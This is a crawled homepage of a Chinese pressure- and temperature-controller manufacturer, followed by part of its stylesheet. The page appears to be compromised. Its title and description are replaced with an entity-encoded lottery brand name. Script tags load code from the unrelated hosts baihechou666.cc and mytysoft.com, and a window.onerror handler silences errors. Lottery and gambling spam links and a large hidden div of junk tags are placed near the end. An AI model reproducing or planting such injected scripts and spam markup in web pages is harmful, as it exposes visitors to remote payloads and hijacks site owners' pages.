

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.youtedz.com/cgal.asp
body_size: 6439
content:
<!DOCTYPE html PUbliC "-//W3C//DTD html 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>压力控制器,差压控制器,温度控制器,防爆压力控制器,防爆温度控制器,防爆差压控制器-&#57;&#55;&#24425;&#19990;&#30028;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>


<meta content="text/html; charset=utf-8" http-equiv=Content-Type>
<meta name="keywords" content="压力控制器,防爆压力控制器,差压控制器,防爆差压控制器,温度控制器,防爆温度控制器" />
<meta name="description" content="欢迎来到&#57;&#55;&#24425;&#19990;&#30028;，公司专业生产压力控制器,防爆压力控制器,差压控制器,防爆差压控制器,温度控制器,防爆温度控制器价格都比较合理。" />
<meta name="chinaz-site-verification" content="34b9aaf3-d111-4081-86c9-949e2da31d9a" />
<link rel='index' title='压力控制器,差压控制器,温度控制器,防爆压力控制器,防爆温度控制器,防爆差压控制器-&#57;&#55;&#24425;&#19990;&#30028;' href='http://youtedz.com' />
<link rel=stylesheet type=text/css href="/images/style.css" media=screen>
<script language=javascript type=text/javascript src="/images/tool.js"></script>
<meta name=GENERATOR content="MShtml 8.00.6001.18975">

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="index">
<div id="wrap"> <div id="header">
  <div   id="yrt4tapy89gd2"    class="logo"> <a href="http://youtedz.com"><img alt="压力控制器,差压控制器,温度控制器,防爆压力控制器,防爆温度控制器,防爆差压控制器"
        src="/images/logo.png"></a> </div>
  <div   id="yrt4tapy89gd2"    class="rlink"> </div>
  <div id="search">
    <form id="form1" name="search" method="post" action="/search/">
      <input class="inp_srh" type="text" name="keyword" value="请输入产品名称"
        onfocus="if(this.value=='请输入产品名称'){this.value='';}" onblur="if(this.value==''){this.value='请输入产品名称';}" />
      <input class="btn_srh" type="submit" value="站内搜索" />
    </form>
  </div>
  <div   id="yrt4tapy89gd2"    style="padding-left: 320px;">
    <div   id="yrt4tapy89gd2"    style="padding-top:12px;font-size:16px;">客服电话</div>
    <div   id="yrt4tapy89gd2"    style="font-size:35px;padding-top:10px;color: #044096;font-weight:bold">137-768-17345</div>
  </div>
  <div   id="yrt4tapy89gd2"    class="clear"></div>
  <div id="menu">
    <ul>
      <li class="home"><a href="/">网站首页</a></li>
      <li><a href="/about_1" rel="nofollow">&#57;&#55;&#24425;&#19990;&#30028;</a></li>
      <li><a href="/products/">产品展示</a></li>
      <li><a href="/zhishi/">技术文章</a></li>
      <li><a href="/news/">产品新闻</a></li>
      <li><a href="/dongtai/">行业动态</a></li>
      <li><a href="/about_6" rel="nofollow">联系我们</a></li>
    </ul>
  </div>
</div>
<div id="banner">
  <div   id="yrt4tapy89gd2"    class="banner1"></div>
</div>
<div   id="yrt4tapy89gd2"    class="float">
  <h4>在线咨询</h4>
  <div   id="yrt4tapy89gd2"    class="left-zx">
    
    <a id="lkf-wx" href="javascript:;" style="color: #044096;font-weight: bold;">微信咨询</a>
    <a id="lkf-tel" href="javascript:;" style="color: #044096;font-weight: bold;">联系电话</a>
  </div>
  <div id="wxewm" style="position: absolute;padding: 5px;background-color: #044096;left:-170px;top:0px;display: none;">
    <img src="http://youtedz.com/static/upload/image/20240116/1705392317144465.jpg" style="width: 152px;height: 152px;">
  </div>
  <div id="tel" style="position: absolute;padding: 5px;left:-184px;top:80px;display: none;border: 5px solid #044096;background-color: #ffffff;">
    <span style="color: #044096;font-size:20px;font-weight:bold;">13776817345</span>
  </div>
  <a id="fanhui" href="#top"></a>
</div>
  <div id="container">
    <div id="left">
      <div   id="yrt4tapy89gd2"    class="ptype">
        <h3><a href="/products/" target="_blank">产品分类</a></h3>
        <H4><a href="/yalikongzhiqi" title="压力控制器" target="_blank">压力控制器</a></H4>
        <ul>
          
          <li><a href="/tyylkzq/" title="通用压力控制器" target="_blank">通用压力控制器</a></li>
          
          <li><a href="/yalikongzhiqi/xiaoxingyalikong/" title="小型压力控制器" target="_blank">小型压力控制器</a></li>
          
          <li><a href="/yalikongzhiqi/fangbaoyalikongz/" title="防爆压力控制器" target="_blank">防爆压力控制器</a></li>
          
          <li><a href="/yalikongzhiqi/chayayalikongzhi/" title="差压压力控制器" target="_blank">差压压力控制器</a></li>
          
          <li><a href="/yalikongzhiqi/lingyayalikongzh/" title="零压压力控制器" target="_blank">零压压力控制器</a></li>
          
          <li><a href="/yalikongzhiqi/chuanyongyalikon/" title="船用压力控制器" target="_blank">船用压力控制器</a></li>
          
          <li><a href="/yalikongzhiqi/duozhiyalikongzh/" title="多值压力控制器" target="_blank">多值压力控制器</a></li>
          
          <li><a href="/yalikongzhiqi/shuangchudianyal/" title="双触点压力控制器" target="_blank">双触点压力控制器</a></li>
          
          <li><a href="/yalikongzhiqi/wendukongzhiqi/" title="温度控制器" target="_blank">温度控制器</a></li>
          
        </ul>
        <h4><a href="/zhinenyalikongzhiqi" title="智能压力控制器" target="_blank">智能压力控制器</a></h4>
        <ul>
          
          <li><a href="/zhinenyalikongzhiqi/TXZzhineny/" title="TXZC系列智能压力控制器" target="_blank">TXZC系列智能压力控制器</a></li>
          
          <li><a href="/zhinenyalikongzhiqi/TXZxingzhi/" title="TXZP系列智能压力控制器" target="_blank">TXZP系列智能压力控制器</a></li>
          
          <li><a href="/zhinenyalikongzhiqi/TXZzhinenn/" title="TXZS系列智能压力控制器" target="_blank">TXZS系列智能压力控制器</a></li>
          
        </ul>
        <h4><a href="/zhinenwendukongzhiqi" title="智能温度控制器" target="_blank">智能温度控制器</a></h4>
        <ul>
          
          <li><a href="/zhinenwendukongzhiqi/TXTxiliez/" title="TXT系列智能温度控制器" target="_blank">TXT系列智能温度控制器</a></li>
          
        </ul>
        <div   id="yrt4tapy89gd2"    class="clear"></div>
      </div>
    </div>
    <!--left-->
    <div id="right">
      <div   id="yrt4tapy89gd2"    class="about">
        <h2> <a href="/about_1" class="index_title" target="_blank">公司简介</a><a href="/about_1" class="more" target="_blank"></a> </h2>
        <div   id="yrt4tapy89gd2"    class="about_c"> <b class="xtop"> <b class="xb1"> </b> <b class="xb2"> </b> <b class="xb3"> </b> <b class="xb4"> </b> </b>
          <div   id="yrt4tapy89gd2"    class="about_con"> <a class="about_topimg" href="/about_1" target="_blank"></a>
            <P><a href="/about.html" target="_blank"> &#57;&#55;&#24425;&#19990;&#30028;证券代码：天利智能（870539），座落于长江之南，太湖之滨的江南水乡--常州，一座有着3200多年历史的文化古城--龙城。公司总部位于常州繁华的写字楼恒远大厦，研究场所位于常州钟楼开发区新闸，生产基地位于常州新北区郭河工业区，占地35亩，其中建筑面积20000余平方米，形成由总部、研究场所、生产基地三大块组成的综合布局。 </P>
          </div>
          <b class="xbottom"> <b class="xb4"> </b> <b class="xb3"> </b> <b class="xb2"> </b> <b class="xb1"> </b> </b> </div>
      </div>
      <div   id="yrt4tapy89gd2"    class="news">
        <h2> <a href="/news/" class="index_title" target="_blank">产品资讯</a><a href="/news/" class="more" target="_blank"></a> </h2>
        <div   id="yrt4tapy89gd2"    class="news_c"><b class="xtop"><b class="xb1"></b><b class="xb2"></b><b class="xb3"></b><b class="xb4"></b></b>
          <div   id="yrt4tapy89gd2"    class="news_con">
            <ul>
              
              <li><span class="date">2023-11-06</span><a href='/dongtai/1661.html' title="开关式温度控制器故障怎样判别">开关式温度控制器故障怎样判别</a></li>
              
              <li><span class="date">2023-11-04</span><a href='/dongtai/1660.html' title="如何判断压力控制器的故障">如何判断压力控制器的故障</a></li>
              
              <li><span class="date">2023-11-03</span><a href='/dongtai/1659.html' title="如何巧选压力控制器">如何巧选压力控制器</a></li>
              
              <li><span class="date">2023-11-02</span><a href='/dongtai/1658.html' title="压力控制器选用和安装">压力控制器选用和安装</a></li>
              
              <li><span class="date">2023-11-01</span><a href='/dongtai/1657.html' title="如何挑选到优质的压力控制器">如何挑选到优质的压力控制器</a></li>
              
              <li><span class="date">2023-10-31</span><a href='/dongtai/1656.html' title="压力控制器动作到启动泵间的时间要求">压力控制器动作到启动泵间的时间要求</a></li>
              
              <li><span class="date">2023-10-30</span><a href='/dongtai/1655.html' title="如何排除对压力控制器的干扰">如何排除对压力控制器的干扰</a></li>
              
              <li><span class="date">2023-10-28</span><a href='/dongtai/1654.html' title="压力控制器的调整方法">压力控制器的调整方法</a></li>
              
              <li><span class="date">2023-10-27</span><a href='/dongtai/1653.html' title="如何实现压力控制器的零误差？">如何实现压力控制器的零误差？</a></li>
              
              <li><span class="date">2023-10-26</span><a href='/dongtai/1652.html' title="微型数字压力控制器MDPC">微型数字压力控制器MDPC</a></li>
              
            </ul>
          </div>
          <b class="xbottom"><b class="xb4"></b><b class="xb3"></b><b class="xb2"></b><b class="xb1"></b></b> </div>
      </div>
      <div   id="yrt4tapy89gd2"    class="plist">
        <h2> <a href="/products/" class="index_title" target="_blank">产品展示</a><a href="/products/" class="more" target="_blank"></a> </h2>
        <ul>
          <div id='tag9b6d990367246bfd507ff4740271cd09'> 
            <li><a href="/zhinenyalikongzhiqi/TXZzhinenn/748.html" target="_blank"><img src="/uploads/allimg/210313/1-2103131032250-L.jpg" alt="TXZS1型智能压力开关" /></a><span><a href="/zhinenyalikongzhiqi/TXZzhinenn/748.html" title="TXZS1型智能压力开关">TXZS1型智能压力开关</a></span></li>
            
            <li><a href="/zhinenyalikongzhiqi/TXZxingzhi/747.html" target="_blank"><img src="/uploads/allimg/210313/1-210313101R50-L.jpg" alt="TXZP4智能压力开关" /></a><span><a href="/zhinenyalikongzhiqi/TXZxingzhi/747.html" title="TXZP4智能压力开关">TXZP4智能压力开关</a></span></li>
            
            <li><a href="/zhinenyalikongzhiqi/TXZxingzhi/746.html" target="_blank"><img src="/uploads/allimg/210313/1-2103131013300-L.jpg" alt="TXZP2智能压力开关" /></a><span><a href="/zhinenyalikongzhiqi/TXZxingzhi/746.html" title="TXZP2智能压力开关">TXZP2智能压力开关</a></span></li>
            
            <li><a href="/zhinenyalikongzhiqi/TXZzhineny/745.html" target="_blank"><img src="/uploads/allimg/210313/1-210313100U90-L.jpg" alt="TXZC3智能差压开关" /></a><span><a href="/zhinenyalikongzhiqi/TXZzhineny/745.html" title="TXZC3智能差压开关">TXZC3智能差压开关</a></span></li>
             </div>
        </ul>
      </div>
    </div>
    <div   id="yrt4tapy89gd2"    class="clear"></div>
  </div>
</div>
<div id="link">
  <h4>友情连接:</h4>
  <div   id="yrt4tapy89gd2"    class="content">                  </div>
</div>
<div id="footer">
  <div   id="yrt4tapy89gd2"    class="foot">
    <P class="l"> Copyright 2013 &#169; &#57;&#55;&#24425;&#19990;&#30028; 版权所有-专业<a href="/yalikongzhiqi/" title="压力控制器"><strong>压力控制器</strong></a>生产商.
      
      <!-- Baidu Button END -->
      
      </TD>
    </P>
    <P class="r"><a href="/about_1" rel="nofollow">公司简介</a> | <a href="/news/">新闻动态</a> | <a href="/about_6" rel="nofollow">联系我们</a></P>
  </div>
</div>
<script src="/template/default/js/jquery-1.12.4.min.js"></script>
<script>
  document.querySelector('#lkf-wx').addEventListener('mouseover',function(){
    document.querySelector('#wxewm').style.display='block'
  })
  document.querySelector('#lkf-wx').addEventListener('mouseout',function(){
    document.querySelector('#wxewm').style.display='none'
  })
  document.querySelector('#lkf-tel').addEventListener('mouseover',function(){
    document.querySelector('#tel').style.display='block'
  })
  document.querySelector('#lkf-tel').addEventListener('mouseout',function(){
    document.querySelector('#tel').style.display='none'
  })
</script>
<script src="https://www.cz-tianli.com/js/zhuanhua.js"></script>
<!-- czkzq.com Baidu tongji analytics -->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://wuhanaili.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="cy彩运|官方网站" href="http://ampextv.com">cy彩运|官方网站</a>
<a target="_blank" title="52888徳彩网" href="http://sdguanying.com">52888徳彩网</a>
<a target="_blank" title="佰利乐·(中国区)有限公司官网" href="http://cxdfan.com">佰利乐·(中国区)有限公司官网</a>
<a target="_blank" title="welcome佰利乐|首页" href="http://wxafeit.com">welcome佰利乐|首页</a>
<a target="_blank" title="新彩网90999 - 首页" href="http://henanyy.com">新彩网90999 - 首页</a>
<a target="_blank" title="乐发iv-welcome" href="http://cqssyl.com">乐发iv-welcome</a>
<a target="_blank" title="大众彩票5988cc - 首页" href="http://vewan.net">大众彩票5988cc - 首页</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='i999n'><p id='i999n'><optgroup id='i999n'></optgroup></p></q><form id='i999n'></form><ol id='i999n'><th id='i999n'><legend id='i999n'></legend></th><bdo id='i999n'><optgroup id='i999n'></optgroup></bdo></ol><dl id='i999n'><tt id='i999n'><tr id='i999n'></tr></tt><address id='i999n'><th id='i999n'></th></address></dl><style id='i999n'><dt id='i999n'></dt><dir id='i999n'></dir></style><dd id='i999n'></dd><dl id='i999n'><sup id='i999n'></sup></dl><table id='i999n'><p id='i999n'><optgroup id='i999n'><tbody id='i999n'><p id='i999n'><dir id='i999n'><div id='i999n'><center id='i999n'></center></div></dir></p></tbody></optgroup></p></table><abbr id='i999n'><abbr id='i999n'><blockquote id='i999n'><i id='i999n'><select id='i999n'><td id='i999n'><u id='i999n'><ol id='i999n'></ol><big id='i999n'><big id='i999n'></big></big></u><pre id='i999n'><kbd id='i999n'></kbd></pre><del id='i999n'></del></td><button id='i999n'><noframes id='i999n'><option id='i999n'></option><select id='i999n'><span id='i999n'><form id='i999n'></form></span><dd id='i999n'></dd></select><dt id='i999n'></dt></noframes><del id='i999n'><noframes id='i999n'></noframes></del></button><kbd id='i999n'></kbd><form id='i999n'></form><button id='i999n'><noframes id='i999n'><style id='i999n'><big id='i999n'><i id='i999n'></i><tbody id='i999n'></tbody></big></style><abbr id='i999n'></abbr></noframes></button></select></i><li id='i999n'></li></blockquote></abbr><address id='i999n'></address></abbr><address id='i999n'><sub id='i999n'><big id='i999n'><tt id='i999n'><bdo id='i999n'><acronym id='i999n'></acronym></bdo><label id='i999n'><abbr id='i999n'></abbr><em id='i999n'><pre id='i999n'></pre><address id='i999n'><small id='i999n'></small></address></em></label><center id='i999n'><span id='i999n'><b id='i999n'></b></span></center><option id='i999n'><bdo id='i999n'><select id='i999n'><strong id='i999n'><q id='i999n'><sup id='i999n'><abbr id='i999n'></abbr></sup><p id='i999n'></p></q><span id='i999n'><tfoot id='i999n'><ul id='i999n'><div id='i999n'><style id='i999n'><dir id='i999n'></dir></style></div></ul></tfoot><q id='i999n'><form id='i999n'></form></q></span><noframes id='i999n'><p id='i999n'><sup id='i999n'></sup></p></noframes></strong></select></bdo></option></tt><option id='i999n'></option><li id='i999n'></li></big><strong id='i999n'></strong></sub></address><ol id='i999n'><font id='i999n'></font><dl id='i999n'></dl></ol><option id='i999n'></option><th id='i999n'></th><li id='i999n'></li><center id='i999n'><u id='i999n'></u></center><del id='i999n'></del><tfoot id='i999n'></tfoot><p id='i999n'><strike id='i999n'></strike><fieldset id='i999n'></fieldset></p><tr id='i999n'><bdo id='i999n'><ul id='i999n'></ul></bdo></tr><th id='i999n'><tfoot id='i999n'><p id='i999n'><thead id='i999n'><dfn id='i999n'></dfn></thead></p><strong id='i999n'></strong><th id='i999n'></th></tfoot></th><u id='i999n'><blockquote id='i999n'></blockquote></u><b id='i999n'><address id='i999n'></address></b><ins id='i999n'><table id='i999n'><strike id='i999n'><tfoot id='i999n'><ins id='i999n'></ins></tfoot><strike id='i999n'><small id='i999n'><div id='i999n'></div></small></strike></strike><optgroup id='i999n'><big id='i999n'><abbr id='i999n'></abbr></big><kbd id='i999n'><q id='i999n'></q></kbd></optgroup></table><big id='i999n'></big></ins><sub id='i999n'></sub><q id='i999n'><kbd id='i999n'></kbd><dt id='i999n'></dt></q><big id='i999n'><pre id='i999n'><code id='i999n'></code><del id='i999n'><fieldset id='i999n'></fieldset></del><big id='i999n'><dt id='i999n'></dt></big><bdo id='i999n'></bdo></pre></big><noscript id='i999n'></noscript><acronym id='i999n'></acronym><div id='i999n'><tr id='i999n'><b id='i999n'></b></tr></div><dl id='i999n'></dl><tbody id='i999n'><p id='i999n'><noframes id='i999n'></noframes></p><u id='i999n'></u></tbody><dt id='i999n'></dt><dd id='i999n'></dd><big id='i999n'></big><pre id='i999n'></pre><dir id='i999n'><optgroup id='i999n'><select id='i999n'></select></optgroup></dir><font id='i999n'><ol id='i999n'><dir id='i999n'><dl id='i999n'></dl><thead id='i999n'></thead></dir></ol></font><pre id='i999n'><tr id='i999n'><q id='i999n'><fieldset id='i999n'></fieldset></q></tr></pre><dfn id='i999n'><td id='i999n'><strong id='i999n'><style id='i999n'><acronym id='i999n'></acronym><pre id='i999n'><pre id='i999n'><dir id='i999n'><label id='i999n'><noframes id='i999n'></noframes></label></dir><strike id='i999n'></strike></pre></pre></style></strong><th id='i999n'><dir id='i999n'><dt id='i999n'><b id='i999n'></b></dt></dir></th></td></dfn><sub id='i999n'></sub><th id='i999n'></th><legend id='i999n'></legend><style id='i999n'></style><i id='i999n'></i><optgroup id='i999n'></optgroup><noscript id='i999n'><q id='i999n'><tfoot id='i999n'><td id='i999n'><b id='i999n'></b></td></tfoot><pre id='i999n'><code id='i999n'></code><del id='i999n'><form id='i999n'></form></del><address id='i999n'></address></pre></q></noscript><dfn id='i999n'></dfn><optgroup id='i999n'></optgroup><address id='i999n'><sub id='i999n'></sub></address><abbr id='i999n'><ul id='i999n'><big id='i999n'><tbody id='i999n'><dir id='i999n'><tfoot id='i999n'></tfoot><abbr id='i999n'><noscript id='i999n'></noscript></abbr></dir></tbody><tr id='i999n'></tr></big></ul></abbr><dl id='i999n'></dl><div id='i999n'></div><div id='i999n'><ol id='i999n'></ol></div><i id='i999n'></i><i id='i999n'><strong id='i999n'><sup id='i999n'></sup><span id='i999n'><strong id='i999n'></strong><strong id='i999n'></strong></span><option id='i999n'><noscript id='i999n'></noscript></option></strong></i><abbr id='i999n'></abbr><ul id='i999n'></ul><bdo id='i999n'><div id='i999n'></div></bdo><pre id='i999n'><fieldset id='i999n'></fieldset></pre><dfn id='i999n'></dfn><tr id='i999n'><option id='i999n'><kbd id='i999n'></kbd><label id='i999n'><strong id='i999n'><font id='i999n'></font></strong></label><ol id='i999n'><code id='i999n'><td id='i999n'><strike id='i999n'><blockquote id='i999n'></blockquote></strike></td></code></ol><dt id='i999n'></dt><sup id='i999n'><q id='i999n'><dd id='i999n'><q id='i999n'><del id='i999n'><acronym id='i999n'></acronym><tfoot id='i999n'></tfoot><label id='i999n'><strong id='i999n'></strong></label><td id='i999n'></td><ul id='i999n'><select id='i999n'><li id='i999n'></li></select></ul><label id='i999n'></label></del><tbody id='i999n'></tbody><dt id='i999n'></dt></q><small id='i999n'><strike id='i999n'></strike></small></dd></q><label id='i999n'></label></sup></option><pre id='i999n'><ins id='i999n'><td id='i999n'></td><sub id='i999n'><optgroup id='i999n'></optgroup></sub><center id='i999n'><em id='i999n'></em></center><acronym id='i999n'></acronym></ins></pre></tr><tr id='i999n'></tr><center id='i999n'><tbody id='i999n'></tbody><tfoot id='i999n'></tfoot></center><small id='i999n'><th id='i999n'></th></small><small id='i999n'></small><em id='i999n'></em><dfn id='i999n'><dd id='i999n'></dd></dfn><dl id='i999n'><i id='i999n'><td id='i999n'><thead id='i999n'></thead></td></i></dl><style id='i999n'><th id='i999n'><form id='i999n'><span id='i999n'><dl id='i999n'><label id='i999n'></label></dl><th id='i999n'><li id='i999n'><noscript id='i999n'></noscript><tbody id='i999n'></tbody><tbody id='i999n'><form id='i999n'><tbody id='i999n'></tbody><dd id='i999n'><i id='i999n'></i></dd></form></tbody></li></th></span></form><optgroup id='i999n'><ol id='i999n'><b id='i999n'></b></ol></optgroup></th></style><tbody id='i999n'><strong id='i999n'></strong><label id='i999n'><label id='i999n'><tbody id='i999n'><small id='i999n'><noframes id='i999n'></noframes><ul id='i999n'></ul><b id='i999n'></b></small></tbody></label><label id='i999n'><code id='i999n'></code><kbd id='i999n'></kbd></label><u id='i999n'><tt id='i999n'></tt></u></label></tbody><dfn id='i999n'><tbody id='i999n'></tbody></dfn><pre id='i999n'><em id='i999n'><option id='i999n'><dt id='i999n'></dt></option></em></pre><optgroup id='i999n'><thead id='i999n'></thead></optgroup><optgroup id='i999n'></optgroup><optgroup id='i999n'></optgroup><em id='i999n'></em><address id='i999n'></address><blockquote id='i999n'><u id='i999n'><style id='i999n'><b id='i999n'></b><thead id='i999n'><style id='i999n'><strong id='i999n'><ol id='i999n'></ol></strong></style><acronym id='i999n'><del id='i999n'><dd id='i999n'></dd><bdo id='i999n'><legend id='i999n'><kbd id='i999n'><address id='i999n'></address></kbd></legend></bdo></del></acronym></thead><tbody id='i999n'></tbody></style></u><label id='i999n'><dt id='i999n'></dt></label></blockquote><li id='i999n'><dl id='i999n'><noframes id='i999n'><form id='i999n'></form></noframes></dl></li><td id='i999n'></td><blockquote id='i999n'><th id='i999n'><tr id='i999n'></tr><code id='i999n'><sup id='i999n'><fieldset id='i999n'></fieldset><code id='i999n'></code><big id='i999n'></big></sup></code></th></blockquote><select id='i999n'><kbd id='i999n'><sup id='i999n'></sup><form id='i999n'></form></kbd></select><big id='i999n'></big><em id='i999n'></em><sup id='i999n'><b id='i999n'></b><strong id='i999n'></strong></sup><kbd id='i999n'><ol id='i999n'></ol></kbd><optgroup id='i999n'><tt id='i999n'><font id='i999n'><td id='i999n'></td></font></tt></optgroup><pre id='i999n'><center id='i999n'></center></pre><tt id='i999n'></tt><big id='i999n'><strike id='i999n'><li id='i999n'><kbd id='i999n'></kbd></li><i id='i999n'><blockquote id='i999n'><label id='i999n'><u id='i999n'><ins id='i999n'></ins><dfn id='i999n'></dfn></u></label><noscript id='i999n'><span id='i999n'></span></noscript><td id='i999n'></td><pre id='i999n'><li id='i999n'><td id='i999n'><label id='i999n'></label><pre id='i999n'></pre></td></li></pre><small id='i999n'></small></blockquote></i><b id='i999n'><i id='i999n'></i></b><td id='i999n'><select id='i999n'></select><table id='i999n'><tbody id='i999n'></tbody></table><dt id='i999n'><dd id='i999n'></dd></dt></td></strike><strong id='i999n'><sub id='i999n'></sub><td id='i999n'></td></strong></big><blockquote id='i999n'></blockquote><small id='i999n'></small><dir id='i999n'></dir><tr id='i999n'></tr><center id='i999n'><u id='i999n'></u></center><kbd id='i999n'></kbd><select id='i999n'><u id='i999n'><p id='i999n'><p id='i999n'><em id='i999n'><dfn id='i999n'><table id='i999n'><dl id='i999n'></dl><center id='i999n'></center></table></dfn><div id='i999n'></div><small id='i999n'></small></em></p></p><acronym id='i999n'></acronym><u id='i999n'></u><sup id='i999n'><thead id='i999n'><noscript id='i999n'></noscript></thead></sup></u><ol id='i999n'></ol><sub id='i999n'></sub></select><address id='i999n'></address><dl id='i999n'><small id='i999n'><ul id='i999n'><optgroup id='i999n'><em id='i999n'></em></optgroup><tt id='i999n'></tt><strike id='i999n'></strike></ul><thead id='i999n'><kbd id='i999n'><kbd id='i999n'></kbd><noframes id='i999n'><bdo id='i999n'><sup id='i999n'><div id='i999n'><bdo id='i999n'></bdo></div></sup></bdo></noframes><label id='i999n'></label><strike id='i999n'></strike></kbd></thead></small></dl><big id='i999n'></big><ins id='i999n'><optgroup id='i999n'></optgroup></ins><dl id='i999n'><tbody id='i999n'></tbody></dl><dt id='i999n'></dt><tr id='i999n'><address id='i999n'></address></tr><small id='i999n'><font id='i999n'></font></small><option id='i999n'><thead id='i999n'></thead><em id='i999n'></em></option><tfoot id='i999n'></tfoot><tbody id='i999n'></tbody><li id='i999n'></li><tbody id='i999n'></tbody><address id='i999n'></address><del id='i999n'><big id='i999n'><label id='i999n'><code id='i999n'><th id='i999n'><legend id='i999n'></legend><i id='i999n'></i><form id='i999n'></form></th></code></label></big><dd id='i999n'><span id='i999n'><abbr id='i999n'></abbr></span></dd></del><ol id='i999n'></ol><address id='i999n'><sup id='i999n'><acronym id='i999n'></acronym></sup></address><blockquote id='i999n'></blockquote><font id='i999n'></font><optgroup id='i999n'><bdo id='i999n'></bdo><acronym id='i999n'></acronym></optgroup><del id='i999n'></del><code id='i999n'><select id='i999n'></select><td id='i999n'></td></code><tfoot id='i999n'></tfoot><kbd id='i999n'><b id='i999n'><style id='i999n'><tbody id='i999n'><tr id='i999n'></tr><big id='i999n'></big><ol id='i999n'><u id='i999n'><dfn id='i999n'></dfn></u></ol></tbody></style><dl id='i999n'><b id='i999n'><ins id='i999n'><tt id='i999n'><b id='i999n'><blockquote id='i999n'><dir id='i999n'></dir><label id='i999n'><li id='i999n'></li><i id='i999n'></i><u id='i999n'><tbody id='i999n'></tbody></u></label><li id='i999n'><tt id='i999n'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='i999n'><sub id='i999n'><div id='i999n'></div></sub></fieldset><acronym id='i999n'><td id='i999n'><form id='i999n'></form></td><big id='i999n'><dfn id='i999n'><b id='i999n'><address id='i999n'></address></b><thead id='i999n'><span id='i999n'></span></thead></dfn></big></acronym><ul id='i999n'></ul><tbody id='i999n'><sup id='i999n'><legend id='i999n'><b id='i999n'></b></legend></sup><legend id='i999n'><sub id='i999n'><ul id='i999n'><b id='i999n'><q id='i999n'></q></b></ul><tfoot id='i999n'></tfoot><ul id='i999n'></ul><bdo id='i999n'></bdo></sub></legend></tbody><dfn id='i999n'><label id='i999n'></label></dfn><em id='i999n'><bdo id='i999n'><ins id='i999n'><dl id='i999n'></dl></ins><pre id='i999n'><p id='i999n'></p><span id='i999n'><tt id='i999n'></tt></span></pre></bdo></em><sub id='i999n'><option id='i999n'><bdo id='i999n'></bdo></option></sub><bdo id='i999n'><small id='i999n'></small></bdo><dl id='i999n'></dl><address id='i999n'></address><pre id='i999n'><pre id='i999n'></pre></pre><li id='i999n'></li><ins id='i999n'><legend id='i999n'></legend></ins><strong id='i999n'></strong><div id='i999n'><div id='i999n'></div></div><tr id='i999n'><dt id='i999n'><tbody id='i999n'></tbody><dd id='i999n'><optgroup id='i999n'></optgroup></dd></dt><tbody id='i999n'></tbody></tr><abbr id='i999n'><font id='i999n'><ins id='i999n'></ins><small id='i999n'><fieldset id='i999n'></fieldset></small><noscript id='i999n'></noscript><select id='i999n'><optgroup id='i999n'></optgroup></select></font></abbr><tr id='i999n'></tr><strike id='i999n'><th id='i999n'></th></strike><label id='i999n'></label><b id='i999n'></b><ins id='i999n'><del id='i999n'><dt id='i999n'></dt></del></ins><sub id='i999n'><table id='i999n'><small id='i999n'></small><div id='i999n'></div></table></sub></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.youtedz.com/images/style.css
body_size: 4759
content:
#search { float:left; height:29px; margin-top:40px;color:#444; float:right; margin-right:18px}
.sea_srh { width:50px; height:29px;border:1px solid #cbcbcb; line-height:29px}
.inp_srh { width:200px; height:27px; padding-left:10px;  border:1px solid #0061ac; line-height:27px; color:#8A8A8A}
.btn_srh { width:70px; height:29px; background:url(/images/index_02_06.jpg) 0 0 no-repeat; border:none; cursor:pointer; text-indent:-999em;}


IMG {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px
}
* {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BODY {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; LINE-HEIGHT: 180%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; BACKGROUND: url(/images/top.gif) #fff repeat-x 50% top; COLOR: #333; FONT-SIZE: 12px; PADDING-TOP: 0px
}
DIV {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
FORM {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
IMG {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
